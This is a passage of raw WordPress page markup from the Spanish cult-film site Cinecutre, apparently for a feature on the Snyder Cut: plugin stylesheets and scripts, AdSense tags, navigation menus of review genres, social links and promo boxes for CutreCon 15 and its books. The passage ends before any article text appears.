<link rel='stylesheet' id='cookie-consent-style-css' href='https://www.cinecutre.com/wp-content/plugins/click-datos-lopd/assets/css/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/css/app.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/css/lib/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-post-carousel-base-aa859b962c43-css' href='https://www.cinecutre.com/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-aa859b962c43.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_with_floating_bar-frontend-css' href='https://www.cinecutre.com/wp-content/plugins/social-share-with-floating-bar/assets/css/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://www.cinecutre.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.24.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='https://www.cinecutre.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.cinecutre.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.cinecutre.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1676462175' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/jquery-manager/assets/js/jquery-1.12.4.js' id='jquery-core-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://www.cinecutre.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/js/lib/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.10.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.10.1' id='ppress-select2-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.cinecutre.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.cinecutre.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.24.min.js?ver=6.2' id='yop-public-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","ajaxNonce":"96dcc4cbaa","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1676462175' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cinecutre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cinecutre.com/wp-json/wp/v2/posts/7586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cinecutre.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cinecutre.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://www.cinecutre.com/2021/07/reportajes/pitch-y-picha-snyder-cuts/" />
<link rel='shortlink' href='https://www.cinecutre.com/?p=7586' />
<link rel="alternate" type="application/json+oembed" href="https://www.cinecutre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F07%2Freportajes%2Fpitch-y-picha-snyder-cuts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cinecutre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F07%2Freportajes%2Fpitch-y-picha-snyder-cuts%2F&#038;format=xml" />
<style id="cdlopd-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #0a0a0a;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #fff;
                                        border-style: solid;
                                        border-width: 5px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#fff;
					color: #000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#fff;
					color: #000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #0a0a0a;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><meta property="fb:app_id" content="399539814516967"/><meta name="generator" content="Site Kit by Google 1.98.0" /><style>@font-face {
			font-family: 'Libre Franklin Extra Bold';
			src: url('https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
				 url('https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
			font-weight: bold;
			}</style>
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9060126786977280&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-270x270.png" />
	
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-7586 single-format-standard custom-background it-background woocommerce">
	<a id="background-ad" href="https://www.patreon.com/cinecutre" target="_blank"></a>    
    <div id="fb-root"></div>
    
    <div id="ajax-error"></div>
    
    


	<div class="container-fluid no-padding">
   
        <div id="sticky-bar">
            
            <div class="row-fluid"> 
            
                <div class="span12"> 
                
                	<div class="container">
                    
                    	                        
                        	<div class="logo">
        
								                                    <a class="info-bottom" href="https://www.cinecutre.com/" title="Home">
                                        <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />   
                                        <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />  
                                    </a>
                                                                
                            </div>
                        
                                                
                                                
                                                
                        <div id="section-menu" class="menu-container">
                    
                            <div id="section-menu-full">
                                            
                                <div class="standard-menu"><ul id="menu-principal" class="menu"><li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.cinecutre.com/category/noticias/">NOTICIAS</a></li>
<li id="menu-item-11084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11084"><a href="https://www.cinecutre.com/category/eventos/">EVENTOS</a></li>
<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://www.cinecutre.com/listado-criticas/">CRÍTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-977"><a href="https://www.cinecutre.com/category/criticas/cine/">DE CINE</a>
	<ul class="sub-menu">
		<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-985"><a href="https://www.cinecutre.com/criticas-genero/accion/">ACCIÓN</a></li>
		<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-986"><a href="https://www.cinecutre.com/criticas-genero/aventuras/">AVENTURAS</a></li>
		<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-987"><a href="https://www.cinecutre.com/criticas-genero/catastrofes/">CATÁSTROFES</a></li>
		<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-988"><a href="https://www.cinecutre.com/criticas-genero/cenutrios-en-mallas/">CENUTRIOS EN MALLAS</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-989"><a href="https://www.cinecutre.com/criticas-genero/culturetadas/">CULTURETADAS</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-990"><a href="https://www.cinecutre.com/criticas-genero/de-epoca/">DE ÉPOCA</a></li>
		<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-991"><a href="https://www.cinecutre.com/criticas-genero/de-guerra/">DE GUERRA</a></li>
		<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1369"><a href="https://www.cinecutre.com/criticas-genero/esperpentos-animados/">ESPERPENTOS ANIMADOS</a></li>
		<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1370"><a href="https://www.cinecutre.com/criticas-genero/guarradas/">GUARRADAS</a></li>
		<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-992"><a href="https://www.cinecutre.com/criticas-genero/historias-asustantes/">HISTORIAS ASUSTANTES</a></li>
		<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-993"><a href="https://www.cinecutre.com/criticas-genero/monster-movies/">MONSTER MOVIES</a></li>
		<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1170"><a href="https://www.cinecutre.com/criticas-genero/monadas/">MOÑADAS</a></li>
		<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1171"><a href="https://www.cinecutre.com/criticas-genero/musicales/">MUSICALES</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-994"><a href="https://www.cinecutre.com/criticas-genero/postapocalipticas/">POSTAPOCALÍPTICAS</a></li>
		<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-995"><a href="https://www.cinecutre.com/criticas-genero/sci-fi/">SCI-FI</a></li>
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-996"><a href="https://www.cinecutre.com/criticas-genero/trapos-sucios-y-misterios/">TRAPOS SUCIOS Y MISTERIOS</a></li>
	</ul>
</li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1670"><a href="https://www.cinecutre.com/category/videojuegos/">DE VIDEOJUEGOS</a>
	<ul class="sub-menu">
		<li id="menu-item-2832" class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-2832"><a href="https://www.cinecutre.com/reviews-genero/aventura/">AVENTURA</a></li>
		<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-1671"><a href="https://www.cinecutre.com/reviews-genero/de-hostias/">DE HOSTIAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-447"><a href="https://www.cinecutre.com/category/reportajes/">REPORTAJES</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.cinecutre.com/category/costreando/">COSTREANDO</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="http://www.cutrecon.com">CUTRECON</a></li>
<li id="menu-item-11343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cinecutre.bigcartel.com/">TIENDA OFICIAL</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.cinecutre.com/tag/libros-de-cinecutre/">LIBROS</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.patreon.com/cinecutre/creators">HAZTE PATREON</a></li>
</ul></div>                                
                            </div>
                            
                            <div id="section-menu-compact">
                            
                                <ul>
                            
                                    <li>
                            
                                        <a id="section-menu-selector">
                                        
                                            <span class="icon-grid"></span>
                                    
                                            SECCIONES                                            
                                            <span class="icon-down-bold selector"></span> 
                                            
                                        </a> 
                                        
                                        <div class="standard-menu"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.cinecutre.com/category/noticias/">NOTICIAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11084"><a href="https://www.cinecutre.com/category/eventos/">EVENTOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://www.cinecutre.com/listado-criticas/">CRÍTICAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-977"><a href="https://www.cinecutre.com/category/criticas/cine/">DE CINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-985"><a href="https://www.cinecutre.com/criticas-genero/accion/">ACCIÓN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-986"><a href="https://www.cinecutre.com/criticas-genero/aventuras/">AVENTURAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-987"><a href="https://www.cinecutre.com/criticas-genero/catastrofes/">CATÁSTROFES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-988"><a href="https://www.cinecutre.com/criticas-genero/cenutrios-en-mallas/">CENUTRIOS EN MALLAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-989"><a href="https://www.cinecutre.com/criticas-genero/culturetadas/">CULTURETADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-990"><a href="https://www.cinecutre.com/criticas-genero/de-epoca/">DE ÉPOCA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-991"><a href="https://www.cinecutre.com/criticas-genero/de-guerra/">DE GUERRA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1369"><a href="https://www.cinecutre.com/criticas-genero/esperpentos-animados/">ESPERPENTOS ANIMADOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1370"><a href="https://www.cinecutre.com/criticas-genero/guarradas/">GUARRADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-992"><a href="https://www.cinecutre.com/criticas-genero/historias-asustantes/">HISTORIAS ASUSTANTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-993"><a href="https://www.cinecutre.com/criticas-genero/monster-movies/">MONSTER MOVIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1170"><a href="https://www.cinecutre.com/criticas-genero/monadas/">MOÑADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1171"><a href="https://www.cinecutre.com/criticas-genero/musicales/">MUSICALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-994"><a href="https://www.cinecutre.com/criticas-genero/postapocalipticas/">POSTAPOCALÍPTICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-995"><a href="https://www.cinecutre.com/criticas-genero/sci-fi/">SCI-FI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-996"><a href="https://www.cinecutre.com/criticas-genero/trapos-sucios-y-misterios/">TRAPOS SUCIOS Y MISTERIOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1670"><a href="https://www.cinecutre.com/category/videojuegos/">DE VIDEOJUEGOS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-2832"><a href="https://www.cinecutre.com/reviews-genero/aventura/">AVENTURA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-1671"><a href="https://www.cinecutre.com/reviews-genero/de-hostias/">DE HOSTIAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-447"><a href="https://www.cinecutre.com/category/reportajes/">REPORTAJES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.cinecutre.com/category/costreando/">COSTREANDO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="http://www.cutrecon.com">CUTRECON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cinecutre.bigcartel.com/">TIENDA OFICIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.cinecutre.com/tag/libros-de-cinecutre/">LIBROS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.patreon.com/cinecutre/creators">HAZTE PATREON</a></li>
</ul></div>                                        
                                    </li>
                                    
                                </ul>
                                
                            </div>  
                            
                        </div>
                        
                                                    
                            <a id="random-article" href="https://www.cinecutre.com/2021/08/sin-categoria/blacula-comic/" class="info-bottom icon-random" title="Artículo Aleatorio"></a>
                        
                                            
                        <div id="sticky-controls">
                        
                        	                        
                                <div id="menu-search-button">
                                
                                    <span class="icon-search info-bottom" title="Búsqueda"></span>
                                    
                                </div>
                            
                                <div id="menu-search" class="info-bottom" title="Escribe y pulsa Enter">
                                
                                    <form method="get" id="searchformtop" action="https://www.cinecutre.com/">                             
                                        <input type="text" placeholder="buscador" name="s" id="s" />          
                                    </form>
                                    
                                </div>
                                
                                                                        
                            <a id="back-to-top" href="#top" class="info icon-up-open" title="Top" data-placement="bottom"></a>
                            
                                                        
                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
    
        </div>
        
    </div>
    
        
    <div id="sticky-logo-mobile" class="container">
    
		                            
            <div class="logo info-bottom" title="Home">
    
                                    <a href="https://www.cinecutre.com/">
                        <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />   
                        <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />  
                    </a>
                                
            </div>
        
            
    </div>

    
    <div class="after-top-menu">
        
        

    <div class="container" id="logo-bar">
    
        <div class="row">
    
            <div class="span12">
            
                <div id="logo-inner">
                
                	                
                        <div class="logo">
            
                                                            <a href="https://www.cinecutre.com">
                                    <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/logocinecutrecacaman03.png" />   
                                    <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/logocinecutrecacaman03.png" />  
                                </a>
                                                        
                                                        
                        </div>
                        
                                        
                            
                        <div class="ad" id="ad-header">
                            
                            <a href="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-1000" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="" width="726" height="88" /></a> 
                              
                        </div>
                    
                     
                    
                    <br class="clearer" /> 
                    
                </div>    
                
            </div> 
        
        </div>
        
    </div>
    



<div class="container">
    
    <div class="row">
            
        <div class="span12">
                    
            <div id="sub-menu" class="menu-container">  
            
				                
                    <div id="sub-menu-full"> 
                    
                    	<div class="bar-label-wrapper">
                    
                            <div class="bar-label">
                        
                                <div class="label-text">RRSS<span class="icon-right"></span></div>
                                
                            </div>
                            
                            <div class="home-button"><a href="https://www.cinecutre.com/"><span class="icon-home"></span></a></div>
                            
                        </div>
                    
                        <ul id="menu-redes-sociales" class="menu"><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://www.patreon.com/cinecutre">Patreon</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?view_as=subscriber">Youtube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.twitch.tv/cinecutre">Twitch</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://www.ivoox.com/escuchar-audios-cinecutre_al_302990_1.html">Ivoox</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="https://twitter.com/cinecutre">Twitter</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.facebook.com/Cinecutre/">Facebook</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://www.instagram.com/cinecutre/">Instagram</a></li>
</ul>  
                        
                        <br class="clearer" />                            
                    
                    </div>
                        
                    <div id="sub-menu-compact">
                    
                    	<div class="bar-label-wrapper">
                    
                            <div class="bar-label">
                        
                                <div class="label-text">RRSS<span class="icon-right"></span></div>
                                
                            </div>
                            
                            <div class="home-button"><a href="https://www.cinecutre.com/"><span class="icon-home"></span></a></div>
                            
                        </div>
                    
                        <ul>
                            
                            <li>
                    
                                <a id="sub-menu-selector">
                                
                                    <span class="icon-list"></span>
                            
                                    RRSS                                    
                                </a> 
                                
                                <ul id="menu-redes-sociales" class="menu"><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://www.patreon.com/cinecutre">Patreon</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?view_as=subscriber">Youtube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.twitch.tv/cinecutre">Twitch</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://www.ivoox.com/escuchar-audios-cinecutre_al_302990_1.html">Ivoox</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="https://twitter.com/cinecutre">Twitter</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.facebook.com/Cinecutre/">Facebook</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://www.instagram.com/cinecutre/">Instagram</a></li>
</ul>  
                                        
                            </li>
                            
                        </ul>
            
                    </div>                   
                    
                  
                
            </div>
            
        </div>
        
    </div>
    
</div>
	    
    <div class="container">
        
        <div class="row" id="steam">
        
            <div class="span12">
            
                <div class="steam-content">
                
                    <div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Poster-Final-CUTRECON-15-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2026/01/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2026/01/Preventa-online-y-fisica-1-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2026/01/noticias/libro_crimenes_museos_cera/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">YA EN PRE-VENTA EL LIBRO &#8220;CRÍMENES EN LOS MUSEOS DE CERA&#8221;: 121 páginas con algunas de las peores figuras expuestas en museos de medio mundo</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2026/01/Preventa-Online-y-Fisica-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2026/01/noticias/libro_15_anos_de_cutrecon/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡YA EN PRE-VENTA EL LIBRO OFICIAL DE CUTRECON 15! &#8220;15 Años de CutreCon&#8221;, una selección de 127 comedias involuntarias</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-272x188.png);"></div><a class="box-link" 